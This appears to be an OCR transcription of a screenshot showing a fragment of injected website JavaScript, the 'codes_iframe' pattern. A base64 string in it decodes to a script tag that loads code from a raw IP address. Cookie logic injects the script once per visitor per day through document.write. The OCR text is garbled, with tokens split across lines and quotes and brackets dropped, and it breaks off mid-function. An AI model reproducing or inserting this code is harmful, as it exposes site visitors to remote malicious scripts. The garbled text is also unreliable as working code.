
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;